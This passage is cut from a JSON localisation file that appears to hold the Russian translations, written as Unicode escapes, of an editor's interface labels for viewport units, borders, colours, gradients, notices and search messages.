(svmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmin)"],"Small viewport width or height (svb)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svb)"],"Viewport smallest size in the block direction (svb)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0431\u043b\u043e\u043a\u0430 (svb)"],"Small viewport width or height (svi)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 (svi)"],"Small viewport height (svh)":["\u041c\u0430\u043b\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svh)"],"Small viewport width (svw)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svw)"],"No color selected":["\u0426\u0432\u0435\u0442 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Required":["\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"],"Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Error notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"],"Information notice":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Warning notice":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Focal point top position":["\u0412\u0435\u0440\u0445\u043d\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Focal point left position":["\u041b\u0435\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Scrollable section":["\u041f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Extra Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Show details":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Decrement":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435"],"Increment":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"All options reset":["\u0421\u0431\u0440\u043e\u0441 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432"],"All options are currently hidden":["\u0412\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043a\u0440\u044b\u0442\u044b"],"%s is now visible":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0432\u0438\u0434\u0435\u043d"],"%s hidden and reset to default":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0441\u043a\u0440\u044b\u0442 \u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d"],"%s reset to default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"%1$s. Selected":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e"],"%1$s. Selected. There is %2$d event":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d"],"View next month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"View previous month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"Border color and style picker":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Loading \u2026":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u2026"],"All sides":["\u0412\u0441\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Bottom border":["\u041d\u0438\u0436\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Right border":["\u041f\u0440\u0430\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Left border":["\u041b\u0435\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Top border":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Border color picker.":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446."],"Border color and style picker.":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0442\u0438\u043b\u044f \u0438 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 - \"%1$s\", \u0435\u0433\u043e hex-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \"%2$s\"."],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Reset all":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u0441\u0451"],"Button label to reveal tool panel options\u0004%s options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438: %s"],"Hide and reset %s":["\u0421\u043a\u0440\u044b\u0442\u044c \u0438 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Reset %s":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Search %s":["\u041f\u043e\u0438\u0441\u043a %s"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Currently selected font size: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Highlights":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435"],"Size of a UI element\u0004Extra Large":["\u041e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Size of a UI element\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Size of a UI element\u0004None":["\u041d\u0435\u0442"],"Currently selected: %s":["\u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043e: %s"],"Reset colors":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Reset gradient":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Remove all colors":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0446\u0432\u0435\u0442\u0430"],"Remove all gradients":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u044b"],"Color options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0432\u0435\u0442\u0430"],"Gradient options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Add color":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Add gradient":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Gradient name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Color %d":["\u0426\u0432\u0435\u0442 %d"],"Color format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0446\u0432\u0435\u0442\u0430"],"Hex color":["\u0428\u0435\u0441\u0442\u043d\u0430\u0434\u0446\u0430\u0442\u0435\u0440\u0438\u0447\u043d\u044b\u0439 (hex) \u0446\u0432\u0435\u0442"],"%1$s (%2$d of %3$d)":["%1$s (%2$d \u0438\u0437 %3$d)"],"Invalid item":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Shadows":["\u0422\u0435\u043d\u0438"],"Duotone: %s":[" \u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439: %s"],"Duotone code: %s":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u043a\u043e\u0434: %s"],"%1$s. There is %2$d event":["%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Points (pt)":["\u0422\u043e\u0447\u043a\u0438 (pt)"],"Picas (pc)":["\u041f\u0438\u043a\u0438 (pc)"],"Inches (in)":["\u0414\u044e\u0439\u043c\u044b (in)"],"Millimeters (mm)":["\u041c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u044b (\u043c\u043c)"],"Centimeters (cm)":["\u0421\u0430\u043d\u0442\u0438\u043c\u0435\u0442\u0440\u044b (\u0441\u043c)"],"x-height of the font (ex)":["\u0428\u0438\u0440\u0438\u043d\u0430 (x-height) \u0448\u0440\u0438\u0444\u0442\u0430 (ex)"],"Width of the zero (0) character (ch)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u0433\u043e (0) \u0441\u0438\u043c\u0432\u043e\u043b\u0430 (ch)"],"Viewport largest dimension (vmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmax)"],"Viewport smallest dimension (vmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmin)"],"Percent (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Border width":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Dotted":["\u0422\u043e\u0447\u043a\u0438"],"Dashed":["\u041f\u0443\u043d\u043a\u0442\u0438\u0440"],"Viewport height (vh)":["\u0412\u044b\u0441\u043e\u0442\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vh)"],"Viewport width (vw)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vw)"],"Relative to root font size (rem)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430 (rem)"],"Relative to parent font size (em)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0448\u0440\u0438\u0444\u0442\u0430 (em)"],"Pixels (px)":["\u041f\u0438\u043a\u0441\u0435\u043b\u0438 (px)"],"Percentage (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Close search":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0438\u0441\u043a"],"Search in %s":["\u041f\u043e\u0438\u0441\u043a \u0432 %s"],"Select unit":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0435\u0434\u0438\u043d\u0438\u0446\u044b"],"Radial":["\u0420\u0430\u0434\u0438\u0430\u043b\u044c\u043d\u044b\u0439"],"Linear":["\u041b\u0438\u043d\u0435\u0439\u043d\u044b\u0439"],"Media preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430"],"Coordinated Universal Time":["\u0432\u0440\u0435\u043c\u044f \u0432 UTC"],"Color name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Reset search":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Box Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043e\u043a\u043d\u0430"],"Alignment Matrix Control":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u0435\u0439 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f"],"Bottom Center":["\u0412\u043d\u0438\u0437\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Right":["\u0421\u043f\u0440\u0430\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Left":["\u0421\u043b\u0435\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Top Center":["\u0412\u0432\u0435\u0440\u0445\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Solid":["\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439"],"Finish":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c"],"Page %1$d of %2$d":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %1$d \u0438\u0437 %2$d"],"Guide controls":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439"],"Gradient: %s":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442: %s"],"Gradient code: %s":["\u041a\u043e\u0434 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430: %s"],"Remove Control Point":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438\u043b\u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u044b\u0448\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443."],"Gradient control point at position %1$d%% with color code %2$s.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430 \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %1$d%% \u0441 \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u043c \u043a\u043e\u0434\u043e\u043c %2$s."],"Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439"],"Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Angle":["\u0423\u0433\u043e\u043b"],"Separate with commas or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438, \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Number of items":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Z \u2192 A":["\u042f \u2192 \u0410"],"A \u2192 Z":["\u0410 \u2192 \u042f"],"Oldest to newest":["\u041e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u043a \u043d\u043e\u0432\u044b\u043c"],"Newest to oldest":["\u041e\u0442 \u043d\u043e\u0432\u044b\u0445 \u043a \u0441\u0442\u0430\u0440\u044b\u043c"],"Order by":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e"],"Dismiss this notice":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Remove item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0443\u043d\u043a\u0442"],"Item removed.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u0435\u043d."],"Item added.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"Add item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"(opens in a new tab)":["(\u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435)"],"Minutes":["\u041c\u0438\u043d\u0443\u0442\u044b"],"Color code: %s":["\u041a\u043e\u0434 \u0446\u0432\u0435\u0442\u0430: %s"],"Custom color picker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430."],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Time":["\u0412\u0440\u0435\u043c\u044f"],"Day":["\u0414\u0435\u043d\u044c"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Date":["\u0414\u0430\u0442\u0430"],"Hours":["\u0427\u0430\u0441\u044b"],"Item selected.":["\u041e\u0431\u044a\u0435\u043a\u0442 